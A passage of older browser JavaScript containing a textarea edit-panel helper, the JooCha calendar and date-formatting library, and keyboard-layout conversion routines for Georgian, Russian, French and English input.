	else objs=document.getElementsByTagName('textarea');
	
	var ars=new Array();
	for(var i=objs.length-1;i>=0;i--)
	{
		ars[i]=objs[i];
		if(ars[i].getAttribute("data-for-editpanel")!=true)var pan=new EditPanel(ars[i]);
	}

}
//--------------------------------------------------------
function InitializeEditPanel(className)
{
if(className)setTimeout("InitializeEditPanelEx(\""+className+"\")",100);
else setTimeout("InitializeEditPanelEx()",100);
}
//--------------------------------------------------------
function GetEditPanelObjectById(vId)
{
	return new EditPanel().xGet(vId);
}
//--------------------------------------------------------
/*Repairing - old verions - not active, now is removing process */
function EPRepairForSubmit(){
//gagrdzeleba JS-it encoding shemogeba
	var els=document.querySelectorAll("textarea[data-coding-encoder]");
	if(els && els.length>0)
	for(var i=0;i<els.length;i++){
		var loc=(new EditPanel()).xGet(els[i].name);
		if(loc){
			if((loc.ContentEncode.toLowerCase()=="jsonx")){
				els[i].value="JSONX"+encodeURIComponent(JSON.stringify({"data":loc.value()}));
			}else
			if((loc.ContentEncode.toLowerCase()=="jmixx")){
				els[i].value="JMIXX"+btoa(encodeURIComponent(loc.value()));
			}
		}
	}
};

function EditPanelValueDecoder(str){
	if(str.substr(0,5).toLowerCase()=="jmixx"){
		return decodeURIComponent(atob(str.substr(5)));
	}else
	if(str.substr(0,5).toLowerCase()=="jsonx"){
		return JSON.parse(decodeURIComponent(str.substr(5)));
	}
	return str;
}

AddEventOnObject(window,"load",function(){
	var els=document.querySelectorAll("[data-coding-encoder]");//textarea
		if(els && els.length>0)
	for(var i=0;i<els.length;i++){
		var adn=document.querySelectorAll("input["+els[i].name+"_coding_encoding]");
		if(adn && adn.length>0){
			adn.value=els[i].getAttribute("data-coding-encoder");
		}else{
			adn=document.createElement("INPUT");
			adn.type="hidden";
			adn.name=els[i].name+"_coding_encoding";
			adn.value=els[i].getAttribute("data-coding-encoder");
			var par=els[i].parentElement || els[i].parentNode;
			par.insertBefore(adn,els[i]);
		}
	}
});

/* jc_date.js */

/**
 * js_date - JavaScript JooCha Library
 *
 * JS library that use for calendar, date and time
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.2
 *
 * See usage examples at http://joocha.com/examples
 */
//-----------------------------------------------------------
var   msecondsPerMinute = 1000 * 60;
var   msecondsPerHour = msecondsPerMinute * 60;
var   msecondsPerDay = msecondsPerHour * 24;
var CalendarClassName="";
var CCNameEx="_Class";


function YearlyArray(){
    this.YearlyDayStatus=new Array();
	this.Date=new Date();
	this.Year=this.Date.getFullYear();
	
    for(var ttt=1;ttt<=12;ttt++)
    {
       this.YearlyDayStatus[ttt]=new Array();
       for(var kkk=1;kkk<=31;kkk++)
       {
          this.YearlyDayStatus[ttt][kkk]=new Array();
       }
    }
	
/*this.YearlyDayStatus[1][1][0]="red";
this.YearlyDayStatus[1][31][0]="red";
this.YearlyDayStatus[1][8][0]="red";
this.YearlyDayStatus[1][15][0]="red";
this.YearlyDayStatus[6][25][0]="half_red";
this.YearlyDayStatus[7][26][0]="red_green";
this.YearlyDayStatus[8][25][0]="all";
this.YearlyDayStatus[9][12][0]="";
this.YearlyDayStatus[9][12][1]="border:1px solid #88ff88;";
	*/
	
	this.setYear=function setYear(yr)
	{
	   this.Year==yr;
	   this.Date.setFullYear(yr);
	}
	
	
	this.setEveryWeek=function setEveryWeek(wk,val)
	{
	   if(!wk)wk=0;
	   if(!val)val="red";
       for(var ttt=1;ttt<=12;ttt++)
       {
          for(var kkk=1;kkk<=31;kkk++)
          {
		      var dt=new Date(this.Year,ttt-1,kkk);
		      if(dt.getDay()==wk)
              this.YearlyDayStatus[ttt][kkk][0]=val;
          }
       }
   }
   
	this.clear=function clear()
	{
       for(var ttt=1;ttt<=12;ttt++)
       {
          for(var kkk=1;kkk<=31;kkk++)
          {
		      for(var hhh=0;hhh<this.YearlyDayStatus[ttt][kkk].length;hhh++)
                  this.YearlyDayStatus[ttt][kkk][hhh]="";
          }
       }
	}
   
	
	
	
	this.setPoint=function setPoint(month,day,val)
	{
	    if(!val)val="red";
        this.YearlyDayStatus[month][day][0]=val;
	}
	
	
	this.Array=function Array()
	{
	    return this.YearlyDayStatus;
	}
}

var YearlyArr=new YearlyArray();
//YearlyArr.setEveryWeek();
//YearlyArr.setEveryWeek(6,"yell");
var YearlyDayStatus=YearlyArr.Array();

//-----------------------------------------------------------
function DateSplit(dt)
{
var arrdt=new Array();
var arrcnt=0;
arrdt[arrcnt]="";

  for(var i=0;i<dt.length;i++)
  {
     if((dt.charAt(i)>='0')&&(dt.charAt(i)<='9')||
        (dt.charAt(i)>='a')&&(dt.charAt(i)<='z')||
        (dt.charAt(i)>='A')&&(dt.charAt(i)<='Z'))
     {
        arrdt[arrcnt]+=dt.charAt(i);
     }
     else
     if(arrdt[arrcnt].length>0)
     {
        arrcnt++;
        arrdt[arrcnt]="";
     };
  };
return arrdt;
}
//----------------------------------------------------------------------
function DateByFormat(dt,fmt)
{
var hour=0;
var minute=0;
var second=0;
var month=0;
var day=0;
var year=0;
var arrfmt=DateSplit(fmt);
var arrdt=DateSplit(dt);
var lnfmt=arrfmt.length;
var ln=arrdt.length;
if(ln>lnfmt)ln=lnfmt;
   for(var i=0;i<ln;i++)
   {
        if((arrfmt[i]=='D')||(arrfmt[i]=='d'))
	day=arrdt[i];
        else
        if((arrfmt[i]=='M')||(arrfmt[i]=='m'))
	month=arrdt[i];
        else
        if((arrfmt[i]=='y')||(arrfmt[i]=='Y'))
	year=arrdt[i];
        else
        if((arrfmt[i]=='h')||(arrfmt[i]=='H'))
	hour=arrdt[i];
        else
        if(arrfmt[i]=='i')
	minute=arrdt[i];
        else
        if(arrfmt[i]=='s')
	second=arrdt[i];
   }
month--;
var locdt=new Date(parseInt(year),parseInt(month),parseInt(day),parseInt(hour),parseInt(minute),parseInt(second));
return locdt;
}
//----------------------------------------------------------------------
function DateToDateEx(locdt,fmt2)
{
fmt2=fmt2.replace('d',locdt.getDate());
fmt2=fmt2.replace('D',locdt.getDate());
fmt2=fmt2.replace('y',locdt.getFullYear());
fmt2=fmt2.replace('Y',locdt.getFullYear());
fmt2=fmt2.replace('m',locdt.getMonth()+1);
fmt2=fmt2.replace('M',locdt.getMonth()+1);
fmt2=fmt2.replace('h',locdt.getHours());
fmt2=fmt2.replace('H',locdt.getHours());
fmt2=fmt2.replace('i',locdt.getMinutes());
fmt2=fmt2.replace('s',locdt.getSeconds());
fmt2=fmt2.replace('w',getGeoDay(locdt));
fmt2=fmt2.replace('W',getGeoDay(locdt));


return fmt2;
}

//----------------------------------------------------------------------
function DateToDate(dt,fmt,fmt2)
{
var locdt=DateByFormat(dt,fmt);
fmt2=DateToDateEx(locdt,fmt2);
return fmt2;
}

//----------------------------------------------------------------------
function getGeoDay(d)
{
   if(d.getDay()==0)return 7;
   return d.getDay();
}
//----------------------------------------------------------------------
function GetDateString(year,month,day)
{
month++;
var fmt2=ProjectDateFormat;
fmt2=fmt2.replace('d',day);
fmt2=fmt2.replace('D',day);
fmt2=fmt2.replace('y',year);
fmt2=fmt2.replace('Y',year);
fmt2=fmt2.replace('m',month);
fmt2=fmt2.replace('M',month);
   return fmt2;
}
//----------------------------------------------------------------------
function GetDateTimeString(year,month,day,hour,minut,second)
{
month++;
var fmt2=ProjectDateTimeFormat;
fmt2=fmt2.replace('d',day);
fmt2=fmt2.replace('D',day);
fmt2=fmt2.replace('y',year);
fmt2=fmt2.replace('Y',year);
fmt2=fmt2.replace('m',month);
fmt2=fmt2.replace('M',month);

fmt2=fmt2.replace('h',hour);
fmt2=fmt2.replace('H',hour);
fmt2=fmt2.replace('i',minut);
fmt2=fmt2.replace('I',minut);
fmt2=fmt2.replace('s',second);
fmt2=fmt2.replace('S',second);

   return fmt2;
}

//----------------------------------------------------------------------
function SubDateExMlsec(d1,d2)
{
if(!(d1 && d1.getTime))d1=DateByFormat(d1,ProjectDateFormat);
if(!(d2 && d2.getTime))d2=DateByFormat(d2,ProjectDateFormat);

var ret=Math.floor((d1.getTime()-d2.getTime()));
return ret;
}
//----------------------------------------------------------------------
function SubDateExSec(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/1000);
return ret;
}
//----------------------------------------------------------------------
function SubDateExMinut(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/(1000*60));
return ret;
}
//----------------------------------------------------------------------
function SubDateExHour(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/(1000*60*60));
return ret;
}

//----------------------------------------------------------------------
function SubTimeExMlsec(d1,d2)
{
if(!(d1 && d1.getTime))d1=DateByFormat(d1,ProjectDateTimeFormat);
if(!(d2 && d2.getTime))d2=DateByFormat(d2,ProjectDateTimeFormat);

var ret=Math.floor((d1.getTime()-d2.getTime()));
return ret;
}
//----------------------------------------------------------------------
function SubTimeExSec(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/1000);
return ret;
}
//----------------------------------------------------------------------
function SubTimeExMinut(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/(1000*60));
return ret;
}
//----------------------------------------------------------------------
function SubTimeExHour(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/(1000*60*60));
return ret;
}

//----------------------------------------------------------------------
function GetDayInInterval(d1,d2)
{
msecondsPerMinute = 1000 * 60;
msecondsPerHour = msecondsPerMinute * 60;
msecondsPerDay = msecondsPerHour * 24;

var ret=Math.floor((d1.getTime()-d2.getTime())/msecondsPerDay);
return ret;
}
//----------------------------------------------------------------------
function SubDate(dt1,dt2)
{
var d1=DateByFormat(dt1,ProjectDateFormat);
var d2=DateByFormat(dt2,ProjectDateFormat);
return Math.abs(GetDayInInterval(d1,d2));
}
//----------------------------------------------------------------------
function cal_onchangedate(calnm,lpar,winpar,dsel,msel,ysel,yds)
{
var inhtm="";
var month=msel;
var year=ysel;
var objmonth;
var objyear;
var winfnc="";
var onclkV;
var bg1;
var bgtest;

if(winpar)
if(winpar.length)
{
   winfnc="winclose('"+winpar+"');";
}

if(objmonth=document.getElementById(calnm+"_selmonth"))
{
    month=objmonth.options[objmonth.selectedIndex].value;
}

if(objyear=document.getElementById(calnm+"_selyear2"))
{
    year=objyear.value;
}

month--;
var d,i,curd;
var wd='25px';
   d = new Date();
   d.setFullYear(year,month,1);

   curd = new Date();

inhtm+="<table id='"+calnm+"_outer' class='"+CCNameEx+"_DayTable' style='width:100%;height:140px;border:0;padding:1px;margin:0; font-size:11px;font-family:verdana;border-color:#888;background-color:#fff;'>";
inhtm+="<tr  class='"+CCNameEx+"_DayHeaderTR' style='background-color:#96aebe;color:#FFFFFF;font-weight:700;text-align:center;'>";
for(var t=0;t<7;t++)inhtm+="<td style='width:"+wd+"'  class='"+CCNameEx+"_DayHeaderTD'>"+WeekDayStrForDate[t]+"</td>";
inhtm+="</tr>";

   inhtm+="<tr  style='background-color:#f5f5ff;color:#365082;font-weight:300;text-align:center;'  class='"+CCNameEx+"_DayInactiveTR'>";
   for(i=1;i<getGeoDay(d);i++)inhtm+="<td class='"+CCNameEx+"_DayInactiveTD'>&nbsp;</td>";

var bll=0;
for(i=1;i<33;i++)
{
  d.setFullYear(year,month,i);
  if(d.getMonth()!=month)break;

   if(bll==7)
   {
      inhtm+="</tr>\n<tr style='color:#365082;font-weight:300;text-align:center;'  class='"+CCNameEx+"_DayTR' >";
   }
   
   bg1="";
   bgtest=i;
   thint="";

   if(yds)
   if(yds[month+1])
   if(yds[month+1][i])
   if(yds[month+1][i].length)
   {
      if(yds[month+1][i][0])
      {
          bg1="background:transparent URL("+WebLinkTheme+"colors/"+yds[month+1][i][0]+".gif) repeat";
      }else
	  if(yds[month+1][i][1])
	  {
	      bg1=yds[month+1][i][1];
	  }
	  
      if(yds[month+1][i][2])
	  {
	     thint=" title=\""+yds[month+1][i][2]+"\" ";
	  }
	  
   }

  bll=getGeoDay(d);
  onclkV="calendar_set_changes(this,'"+calnm+"','"+lpar+"');"+winfnc+";";
  onclkSel="calendar_clear_selected(this);addClass(this,'selected')";
  if(i==dsel)
  inhtm+="<td  class='"+CCNameEx+"_DaySelectedTD selected' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\" style='"+bg1+";cursor:pointer;font-weight:700;border-width:1px;border-style:solid;border-color:#00FF00'>"+bgtest+"</td>";
  else
  if((i==curd.getDate())&&(month==curd.getMonth())&&(year==curd.getFullYear()))
  inhtm+="<td  class='"+CCNameEx+"_DayCurrentTD' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\" style='"+bg1+";cursor:pointer;font-weight:700;border-width:1px;border-style:solid;border-color:#FF0000'>"+bgtest+"</td>";
  else
  inhtm+="<td  class='"+CCNameEx+"_DayTD' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\"  style='"+bg1+";cursor:pointer;border-width:1px;'>"+bgtest+"</td>";
}

   if((bll<7)&&(bll>0))
   for(i=bll;i<7;i++)
   {
        inhtm+="<td bgcolor='#f5f5ff'  class='"+CCNameEx+"_DayInactiveTD'>&nbsp;</td>";
   };
  inhtm+="</tr>\n</table>";
return inhtm;
}
//----------------------------------------------------------------------
function calendar_clear_selected(obj){
	var pnt=obj,imax=4;
	while(pnt.tagName.toLowerCase()!='table'){
		pnt=pnt.parentElement || pnt.parentNode;
		imax--;
		if(imax<=0)break;
	}
	if(pnt && pnt.tagName.toLowerCase()=='table'){
		//var els=pnt.getElementsByTagName('td');
		 var els=pnt.getElementsByClassName('selected');
		for(var i=0;i<els.length;i++){
			delClass(els[i],'selected');
		}
		
	}
	
}
//----------------------------------------------------------------------
function calendar_set_changes(obj,calnm,lpar){
	var pnt=obj,imax=4;
	while(pnt.tagName.toLowerCase()!='table'){
		pnt=pnt.parentElement || pnt.parentNode;
		imax--;
		if(imax<=0)break;
	}
	var NewDay=0;
	if(pnt && pnt.tagName.toLowerCase()=='table'){
		//var els=pnt.getElementsByTagName('td');
		 var els=pnt.getElementsByClassName('selected');
		 if(els && els.length>0)NewDay=els[0];
	}
	if(NewDay){
		var vtime=GetTimeFromInputZone(calnm);
		if(vtime.hastime)
			document.getElementById(lpar).value=GetDateTimeString(vtime.year,vtime.month,NewDay.innerHTML,vtime.hour,vtime.minute,vtime.second);
		else
			document.getElementById(lpar).value=GetDateString(vtime.year,vtime.month,NewDay.innerHTML);
			
		if(document.getElementById(lpar).onchange)document.getElementById(lpar).onchange();
	}
	
}

//----------------------------------------------------------------------
function yearly_onchangedate(calnm,lpar,winpar,ysel,yds)
{
 var htm="";
		 htm+="<ul>";
for(var im=1;im<=12;im++)
         htm+="<li>"+MonthNamesForDate[im-1]+"<br>"+cal_onchangedate(calnm,lpar,winpar,0,im,ysel,yds)+"</li>";
		 htm+="</ul><div style=\"clear:both;\"> </div>";		 
return htm;
}
//----------------------------------------------------------------------

function GetYearlyCalendarHTML(wparam,lparam,winclickpar,cls,yds,ydsname)
{
  var d;
  var dd,m,y;
  d=new Date();
  if(!wparam)wparam="";  
  if(!lparam)lparam="";
  if(!winclickpar)winclickpar="";
  if(!cls)cls="";  
  
  if(lparam)
  if(document.getElementById(lparam))
  if(document.getElementById(lparam).value)
       d=DateByFormat(document.getElementById(lparam).value,ProjectDateFormat);

 CCNameEx="CalendarClass";
 if(cls)CCNameEx+=cls;
 if(CalendarClassName)CNameEx+=CalendarClassName;

  y=d.getFullYear();m=(d.getMonth()+1);dd=d.getDate();
  var cal_name="jcyearly_"+lparam;
  if(cal_name.length==0)cal_name="jcyearly_";  


var htm="<div class='yearlycalendar"+cls+"'><span>"+wparam+"</span>";
         htm+="<div class='select-editable' style='width:75px;'><SELECT SIZE='1' onchange=\"this.nextElementSibling.value=this.value;document.getElementById('"+cal_name+"').innerHTML=yearly_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+y+"',"+ydsname+")\"  id='"+cal_name+"_selyear' >";
		 var defi=y;  
         for(var i=y-50;i<y+50;i++)
                 if(i==y){htm+="<option value='"+i+"' selected='selected'>"+i+"</option>";defi=i;}
         else htm+="<option value='"+i+"' >"+i+"</option>";
         htm+="</SELECT><input id='"+cal_name+"_selyear2' type='text' autocomplete='off' value='"+defi+"' onchange=\"setSelectValue(document.getElementById('"+cal_name+"_selyear'),this.value,true);document.getElementById('"+cal_name+"').innerHTML=yearly_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+y+"',"+ydsname+")\"></div><hr>";
		 htm+="<div id=\""+cal_name+"\">"+yearly_onchangedate(cal_name,lparam,winclickpar,y,yds)+"</div>";
         htm+="</div>";
return htm;

}
//----------------------------------------------------------------------
function GetTimeFromInputZone(cal_name){
	var vtime={year:0,month:0,day:0,hour:0,minute:0,second:0,time:[0,0,0]};
	var objtime,objmonth,objyear;
	if(objtime=document.getElementById(cal_name+"_time"))
	{
		vtime.time=objtime.value.split(":");
		vtime.hour=(vtime.time[0] && vtime.time[0]!=undefined?vtime.time[0]:0);
		vtime.minute=(vtime.time[1] && vtime.time[1]!=undefined?vtime.time[1]:0);
		vtime.second=(vtime.time[2] && vtime.time[2]!=undefined?vtime.time[2]:0);
		vtime.hastime=true;
		if(vtime.time[0]==undefined || vtime.time[1]==undefined)vtime.hastime=false;
	}
	
	if(objmonth=document.getElementById(cal_name+"_selmonth"))
	{
		vtime.month=parseInt(objmonth.options[objmonth.selectedIndex].value)-1;
	}

	if(objyear=document.getElementById(cal_name+"_selyear2"))
	{
		vtime.year=objyear.value;
	}
	

	return vtime;
}
//----------------------------------------------------------------------
function GetCalendarHTML(wparam,lparam,winclickpar,cls)//wparam - calendar window name & CWName+'Class_'+cls, lparam - .value object id, winclickpar - border window calendar
{
  var d;
  var dd,m,y,vH,vM,vS;
  d=new Date();
  if(document.getElementById(lparam))
  if(document.getElementById(lparam).value)
       d=DateByFormat(document.getElementById(lparam).value,ProjectDateTimeFormat);
	   
	   

 CCNameEx="CalendarClass";
 if(cls)CCNameEx+=cls;
 if(CalendarClassName)CNameEx+=CalendarClassName;

  y=d.getFullYear();m=(d.getMonth()+1);dd=d.getDate();
  vH=d.getHours();vM=d.getMinutes();vS=d.getSeconds();
  var cal_name="jccal_"+lparam;
  if(cal_name.length==0)cal_name="jccalendar";

var htm="<table id='"+cal_name+"' cellpadding=0 cellspacing=0 border=0><tr><td valign=top>";
htm+="<TABLE bgcolor=#dddddd cellpadding=1 cellspacing=1  class='"+CCNameEx+"_MainTable'>";
htm+="<TR><TD align=center>";
htm+="	<table border=0 cellpadding=0 cellspacing=0><tr><td>";
htm+="                   <SELECT SIZE='1' class='"+CCNameEx+"_MonthSelect' onchange=\"document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"');\" id='"+cal_name+"_selmonth'  style='width:124px'>";

          for(var i=1;i<=12;i++)
                 if(i==m)htm+="<option value='"+i+"' selected='selected'>"+MonthNamesForDate[i-1]+"</option>";
          else htm+="<option value='"+i+"' >"+MonthNamesForDate[i-1]+"</option>";
          htm+="</SELECT></td>";

         htm+="<td><div class='select-editable' style='width:75px;'><SELECT SIZE='1' class='"+CCNameEx+"_YearSelect' onchange=\"this.nextElementSibling.value=this.value;document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"')\"  id='"+cal_name+"_selyear' >";
		 var defi=2016;
         for(var i=y-60;i<y+60;i++)
                 if(i==y){htm+="<option value='"+i+"' selected='selected'>"+i+"</option>";defi=i;}
         else htm+="<option value='"+i+"' >"+i+"</option>";
         htm+="</SELECT><input id='"+cal_name+"_selyear2' type='text' autocomplete='off' value='"+defi+"' onchange=\"setSelectValue(document.getElementById('"+cal_name+"_selyear'),this.value,true);document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"')\"></div></td></tr></table>";

         htm+="</TD></TR>";
         htm+="<TR><TD id='"+cal_name+"_inner'>";
         htm+=cal_onchangedate(cal_name,lparam,winclickpar,dd,m,y);
         htm+="</TD></TR>";
         htm+="</TABLE>";
		 htm+="<input id='"+cal_name+"_time' placeholder='00:00:00 / HH:MM:SS, Hour, Minute, Second' style='text-align:center;margin:3px 15px;width:calc(100% - 30px);' value='"+(vH?vH+":"+vM+":"+vS:"")+"'/>";
		 htm+="</td></tr>";

var winfnc="";
if(winclickpar)
if(winclickpar.length)
{
   winfnc="winclose('"+winclickpar+"');";
}
 var cud=new Date();		 
  var onclkV="calendar_set_changes(this,'"+cal_name+"','"+lparam+"');"+winfnc+";";
  var onclkA="document.getElementById('"+lparam+"').value=GetDateTimeString('"+cud.getFullYear()+"','"+cud.getMonth()+"','"+cud.getDate()+"','"+cud.getHours()+"','"+cud.getMinutes()+"','"+cud.getSeconds()+"');if(document.getElementById('"+lparam+"').onchange)document.getElementById('"+lparam+"').onchange();"+winfnc+";";		   
		 htm+="<tr><td align=\"center\">";
		 htm+="<span class=\"cal_this\" onclick=\""+onclkV+";\" style=\"cursor:pointer;font-size:11px;font-family:verdana;border-color:#888888;padding:3px 10px;margin:0px 7px;border:1px solid #AAA;border-radius:3px;\">Set Manual</span>";
		 htm+="<span class=\"cal_today\" onclick=\""+onclkA+";\" style=\"cursor:pointer;font-size:11px;font-family:verdana;border-color:#888888;padding:3px 5px;margin:0px 7px;border:1px solid #AAA;border-radius:3px;\">Set Live</span>";
 		 
         htm+="</td></tr></table>";
return htm;
}
//----------------------------------------------------------------------
         var CalendarWinName="Calendar";
         var derniercalendarEx='';
         function OpenCalendar(nm,lparam)
         {
               GLOBWINDOWNAME=CalendarWinName;
               winclose(derniercalendarEx);
               WinSetZoom('252px','295px');
	       AlphaMainWin(0.5);
               var wino=CreateHTMLWindow();
               if(document.getElementById(wino))
               {
                    derniercalendarEx=wino;
                    document.getElementById(wino+'_ca').innerHTML="<div style='width:100%;height:100%;border:1px solid black;background:white;'>"+GetCalendarHTML(GLOBWINDOWNAME,lparam,wino)+"</div>";
               }else AlphaMainWin(1);
         }
//----------------------------------------------------------------------
function OpenYearlyWin(name,src)
{
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
        WinSetZoom('1200px','500px');				
 	    WinSetCenter();

        winclose(winoneobj);
        AlphaMainWin(0.5);
        winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
        obj.innerHTML="<div style='position:relative;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+winoneobj+"_frid' class='Scroller-Container'  style='position:absolute;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'></div></div><iframe id='"+winoneobj+"_frid2' src=\""+src+"\"  onload=\"FrameToDiv('"+winoneobj+"_frid2','"+winoneobj+"_frid');setupScrollbar('"+winoneobj+"_frid','"+winoneobj+"_Scrolldiv',1);\" style='position:absolute;visibility:hidden;width:0;height:0;margin:0;padding:0;border:0;overflow:auto;'></iframe>";
        obj.style.overflow='hidden';
		

}
//----------------------------------------------------------------------
         function OpenCalendarEx(lparam)
         {
              OpenCalendar(CalendarWinName,lparam);
         }
//----------------------------------------------------------------------
var TimeTimerObj;
function TimeTimerProc()
{
var now = new Date();
var hour = now.getHours();

var minute = now.getMinutes();

var second = now.getSeconds();
document.getElementById(TimeTimerObj).innerHTML=hour+":"+minute+":"+second;
}
//----------------------------------------------------------------------
function StartTimeInner(obj)
{
TimeTimerObj=obj;
TimeTimerProc();
setInterval("TimeTimerProc()",1000);
}
//----------------------------------------------------------------------
//----------------------------------------------------------------------


/* jc_key.js */

var gTest=5;
var KEYCODE_GEO="ქწერტყუიოპ[]ასდფგჰჯკლ;'ზხცვბნმ,./QჭEღთYUIOP{}AშDFGHჟKL:\"ძXჩVBNM<>?`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_RUS="йцукенгшщзхъфывапролджэячсмитьбю.ЙЦУКЕНГШЩЗХЪФЫВАПРОЛДЖЭЯЧСМИТЬБЮ,`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_ENG="qwertyuiop[]asdfghjkl;'zxcvbnm,./QWERTYUIOP{}ASDFGHJKL:\"ZXCVBNM<>?`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_FRC="azertyuiop^$qsdfghjklmùwxcvbn,;:!AZERTYUIOP\¨£WXCVBN?./§²&é\"'(-è_çà)=*1234567890°+µ";
var CUR_KEYCODE=KEYCODE_ENG;

function KC_SetENG(){CUR_KEYCODE=KEYCODE_ENG;};
function KC_SetGEO(){CUR_KEYCODE=KEYCODE_GEO;};
function KC_SetRUS(){CUR_KEYCODE=KEYCODE_RUS;};
function KC_SetFRC(){CUR_KEYCODE=KEYCODE_FRC;};

function KC_SetEnGe(cdc)
{
if(cdc)KC_SetGEO();
else KC_SetENG();
};

function KC_SetByCode(cdc)
{
switch(cdc)
{
case 1:
case "1":KC_SetGEO();break;
case 2:
case "2":KC_SetENG();break;
case 3:
case "3":KC_SetRUS();break;
case 4:
case "4":KC_SetFRC();break;
};
};

function KC_GetCode(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charCodeAt(i)==cur)return CUR_KEYCODE.charCodeAt(i);
return cur;
};

function KC_GetChar(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return CUR_KEYCODE.charAt(i);
return cur;
};

function KC_KeyPress(th)
{
window.event.keyCode=KC_GetCode(window.event.keyCode);
};


var KCS_MX_GEO=1000;
var KCS_MX_ENG=10000;
var KCS_MX_RUS=11000;

var GlobCodeVar=new Array(512);
function KCSetGCVN(i){for(;i<512;i++)GlobCodeVar=0;};

function KCS_GetElCode(i)
{
if(GlobCodeVar[i]>KCS_MX_RUS)return (GlobCodeVar[i]-KCS_MX_RUS);
else
if(GlobCodeVar[i]>KCS_MX_ENG)return (GlobCodeVar[i]-KCS_MX_ENG);
else
if(GlobCodeVar[i]>KCS_MX_GEO)return (GlobCodeVar[i]-KCS_MX_GEO);
};
function KCS_GetElChar(i){return  String.fromCharCode(KCS_GetElCode(i));};




function KC_KeyUp(th)
{
if(!EFF)
{
var bl=KCS_MX_GEO;
if(CUR_KEYCODE==KEYCODE_ENG)bl=KCS_MX_ENG;
if(CUR_KEYCODE==KEYCODE_RUS)bl=KCS_MX_RUS;

if(th.value.length==0)GlobCodeVar[0]=0;else
if(th.value.length==1){GlobCodeVar[0]=bl+KC_GetCode(th.value.charCodeAt(0));th.value=KC_GetChar(th.value.charAt(0));}else
{
var ret=""
for(var i=0;i<th.value.length;i++)
if(th.value.charCodeAt(i)<128)
{
	if(KCS_GetElCode(i)==th.value.charCodeAt(i))
	{
		ret+=th.value.charAt(i);
	}
	else
	{
		GlobCodeVar[i]=bl+KC_GetCode(th.value.charCodeAt(i));
		ret+=KC_GetChar(th.value.charAt(i));
	};
}
else
{
	ret+=th.value.charAt(i);
};
th.value=ret;
};
};
};

function KC_GetUnChar(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
for(var i=0;i<KEYCODE_RUS.length;i++)if(KEYCODE_RUS.charAt(i)==cur)return KEYCODE_RUS.charAt(i);
for(var i=0;i<KEYCODE_GEO.length;i++)if(KEYCODE_GEO.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
return cur;
};


function KC_GetNormal(val)
{
var ret="";
for(var i=0;i<val.length;i++)
ret+=KC_GetUnChar(val.charAt(i));
return ret;
};

//----------------------------------------------------------------------------------
function KCG_GetSylfaen(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return KEYCODE_GEO.charAt(i);
return cur;
};

function KCG_GetAcad(cur)
{
for(var i=0;i<KEYCODE_GEO.length;i++)if(KEYCODE_GEO.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
return cur;
};


function AcadToSylfaen(acd)
{
var ret="";
for(var i=0;i<acd.length;i++)
ret+=KCG_GetSylfaen(acd.charAt(i));
return ret;
};

function AcadToSylfaenHTML(acd)
{
var ret="";
var bl=1;
for(var i=0;i<acd.length;i++)
 {
    if((acd.charAt(i)=='<')&&(bl==1))bl=0;
    if((acd.charAt(i)=='&')&&(bl==1))bl=-1;

    if((acd.substring(i,i+4)=="www.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+5)=="http.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+6)=="https.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+4)=="mms.")&&(bl==1))bl=-2;

    if((acd.substring(i,i+4)=="$en;")&&(bl==1)){bl=-10;i+=3;continue;}
    if((acd.substring(i,i+4)=="$en;")&&(bl==-10)){bl=1;i+=3;continue;}

   if(bl==1)ret+=KCG_GetSylfaen(acd.charAt(i));
   else ret+=acd.charAt(i);

    if(acd.charAt(i)=='>')bl=1;
    if((bl==-1)&&((acd.charAt(i)==';')||(acd.charAt(i)==' ')))bl=1;
    if((bl==-2)&&((acd.charAt(i)==';')||(acd.charAt(i)==' ')))bl=1;
 };
return ret;
};

function SylfaenToAcad(acd)
{
var ret="";
for(var i=0;i<acd.length;i++)
ret+=KCG_GetAcad(acd.charAt(i));
return ret;
};

function GetGeoToEngAlpha(acd)
{
var ret="",c,s;
for(var i=0;i<acd.length;i++)
{
c=KCG_GetAcad(acd.charAt(i));
switch(c)
{
     case 'k':s="K";break;
     case 'p':s="P";break;
     case 'J':s="ZH";break;
     case 't':s="T";break;
     case 'f':s="P";break;
     case 'q':s="K";break;
     case 'R':s="GH";break;
     case 'y':s="K";break;
